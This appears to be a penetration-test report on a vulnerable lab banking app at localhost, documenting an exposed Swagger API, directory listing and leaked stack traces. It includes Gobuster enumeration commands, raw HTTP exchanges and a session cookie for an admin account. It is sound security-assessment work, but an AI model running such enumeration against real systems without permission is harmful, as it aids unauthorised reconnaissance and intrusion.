**AUT:** Secure Bank

**Subtitle:** Report

**Author:** Utkarsh

1. **Information Disclosure**

**Issue 1: Swagger API Exposed**

**Properties:**

**CVSS**: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N

**Risk:** Medium

By using any enumeration tools such as Gobuster

git clone --depth=1 https://github.com/danielmiessler/SecLists.git "$env:USERPROFILE\wordlists\SecLists"

**It is possible to see the following resources**



http://127.0.0.1/Swagger/

http://127.0.0.1/swagger/v1/swagger.json



**Request :**

GET /swagger/index.html HTTP/1.1

Host: 127.0.0.1

Accept-Language: en-US,en;q=0.9

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Sec-Fetch-Site: none

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"

sec-ch-ua-mobile: ?0

sec-ch-ua-platform: "Windows"

Accept-Encoding: gzip, deflate, br

Connection: keep-alive

**Response:**

HTTP/1.1 200 OK

Content-Type: text/html;charset=utf-8

Date: Sun, 19 Oct 2025 10:42:52 GMT

Server: Kestrel

Content-Length: 4755

<!-- HTML for static distribution bundle build -->

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Swagger UI</title>

<link rel="stylesheet" type="text/css" href="./swagger-ui.css">

<link rel="icon" type="image/png" href="./favicon-32x32.png" sizes="32x32" />

<link rel="icon" type="image/png" href="./favicon-16x16.png" sizes="16x16" />

<style>

html {

box-sizing: border-box;

overflow: -moz-scrollbars-vertical;

overflow-y: scroll;

}

*,

*:before,

*:after {

box-sizing: inherit;

}

body {

margin: 0;

background: #fafafa;

}

</style>

</head>

<body>

<div id="swagger-ui"></div>

<!-- Workaround for https://github.com/swagger-api/swagger-editor/issues/1371 -->

<script>

if (window.navigator.userAgent.indexOf("Edge") > -1) {

console.log("Removing native Edge fetch in favor of swagger-ui's polyfill")

window.fetch = undefined;

}

</script>

<script src="./swagger-ui-bundle.js"></script>

<script src="./swagger-ui-standalone-preset.js"></script>

<script>

/* Source: https://gist.github.com/lamberta/3768814

* Parse a string function definition and return a function object. Does not use eval.

* @param {string} str

* @return {function}

*

* Example:

* var f = function (x, y) { return x * y; };

* var g = parseFunction(f.toString());

* g(33, 3); //=> 99

*/

function parseFunction(str) {

if (!str) return void (0);

var fn_body_idx = str.indexOf('{'),

fn_body = str.substring(fn_body_idx + 1, str.lastIndexOf('}')),

fn_declare = str.substring(0, fn_body_idx),

fn_params = fn_declare.substring(fn_declare.indexOf('(') + 1, fn_declare.lastIndexOf(')')),

args = fn_params.split(',');

args.push(fn_body);

function Fn() {

return Function.apply(this, args);

}

Fn.prototype = Function.prototype;

return new Fn();

}

window.onload = function () {

var configObject = JSON.parse('{"urls":[{"url":"/swagger/v1/swagger.json","name":"SecureBank API"}],"deepLinking":false,"persistAuthorization":false,"displayOperationId":false,"defaultModelsExpandDepth":1,"defaultModelExpandDepth":1,"defaultModelRendering":"example","displayRequestDuration":false,"docExpansion":"list","showExtensions":false,"showCommonExtensions":false,"supportedSubmitMethods":["get","put","post","delete","options","head","patch","trace"],"tryItOutEnabled":false}');

var oauthConfigObject = JSON.parse('{"scopeSeparator":" ","scopes":[],"useBasicAuthenticationWithAccessCodeGrant":false,"usePkceWithAuthorizationCodeGrant":false}');

// Workaround for https://github.com/swagger-api/swagger-ui/issues/5945

configObject.urls.forEach(function (item) {

if (item.url.startsWith("http") || item.url.startsWith("/")) return;

item.url = window.location.href.replace("index.html", item.url).split('#')[0];

});

// If validatorUrl is not explicitly provided, disable the feature by setting to null

if (!configObject.hasOwnProperty("validatorUrl"))

configObject.validatorUrl = null

// If oauth2RedirectUrl isn't specified, use the built-in default

if (!configObject.hasOwnProperty("oauth2RedirectUrl"))

configObject.oauth2RedirectUrl = (new URL("oauth2-redirect.html", window.location.href)).href;

// Apply mandatory parameters

configObject.dom_id = "#swagger-ui";

configObject.presets = [SwaggerUIBundle.presets.apis, SwaggerUIStandalonePreset];

configObject.layout = "StandaloneLayout";

// Parse and add interceptor functions

var interceptors = JSON.parse('{"RequestInterceptorFunction":null,"ResponseInterceptorFunction":null}');

if (interceptors.RequestInterceptorFunction)

configObject.requestInterceptor = parseFunction(interceptors.RequestInterceptorFunction);

if (interceptors.ResponseInterceptorFunction)

configObject.responseInterceptor = parseFunction(interceptors.ResponseInterceptorFunction);

// Begin Swagger UI call region

const ui = SwaggerUIBundle(configObject);

ui.initOAuth(oauthConfigObject);

// End Swagger UI call region

window.ui = ui

}

</script>

</body>

</html>

**Request:**

GET /swagger/v1/swagger.json HTTP/1.1

Host: 127.0.0.1

sec-ch-ua-platform: "Windows"

Accept-Language: en-US,en;q=0.9

Accept: application/json,*/*

sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36

sec-ch-ua-mobile: ?0

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Referer: http://127.0.0.1/swagger/index.html

Accept-Encoding: gzip, deflate, br

Connection: keep-alive

**Response:**

HTTP/1.1 200 OK

Content-Type: application/json;charset=utf-8

Date: Sun, 19 Oct 2025 10:42:52 GMT

Server: Kestrel

Content-Length: 27069

{

"openapi": "3.0.1",

"info": {

"title": "BankWeb API",

"version": "v1"

}

**Issue 2: Directory Listing**

**Properties:**

**CVSS**: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N

**Risk:** Medium

By using any enumeration tools such as Gobuster

git clone --depth=1 https://github.com/danielmiessler/SecLists.git "$env:USERPROFILE\wordlists\SecLists"

gobuster --% dir -u http://127.0.0.1 -w C:\Users\Utkarsh\wordlists\SecLists\Discovery\Web-Content\api\api-endpoints.txt -t 30 -s "200,204,301,302,307,403" --status-codes-blacklist ""

**It is possible to see the following resources**



We can observe the endpoint of docs



Request and Response:



Notice all type of files can be accessed without any authentication

**Exposed Stack Trace**

The application multiple stack traces which contains sensitive information like names of file and package and file system path

**CVSS**: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N

**Risk:** Medium

**Transaction upload:**

In the transaction page it is allowed to upload XML File containing list of transactions. By simply uploading the txt file it generates the stack trace which contains names of file and packages

* SecureBank.Services.UploadFileBL.ParseXml(string xml) in **UploadFileBL.cs**
* SecureBank.Services.UploadFileBL.UploadFile(MemoryStream stream) in **UploadFileBL.cs**
* SecureBank.Controllers.UploadController.UploadTransactions() in **UploadController.cs**



**File System Path:**

at SecureBank.Services.UploadFileBL.ParseXml(String xml) in /app/Services/UploadFileBL.cs:line 48

at SecureBank.Services.UploadFileBL.UploadFile(MemoryStream stream) in /app/Services/UploadFileBL.cs:line 21

at SecureBank.Controllers.UploadController.UploadTransactions() in /app/Controllers/UploadController.cs:line 40



**Request**:

POST /upload/UploadTransactions HTTP/1.1

Host: 127.0.0.1

Content-Length: 5022

Cache-Control: max-age=0

sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"

sec-ch-ua-mobile: ?0

sec-ch-ua-platform: "Windows"

Accept-Language: en-US,en;q=0.9

Origin: <http://127.0.0.1>

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryn3JRZfiXBoNfQUSK

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Referer: http://127.0.0.1/Transaction

Accept-Encoding: gzip, deflate, br

Cookie: SessionId=YWRtaW5Ac3NyZC5pbw%3D%3D%26ff4402a26802b778722cbeebe442678c5fb05664d0f1121508f81def3b3e263e%26100

Connection: keep-alive

------WebKitFormBoundaryn3JRZfiXBoNfQUSK

Content-Disposition: form-data; name="files"; filename="capture the flags.txt"

Content-Type: text/plain

**Response:**

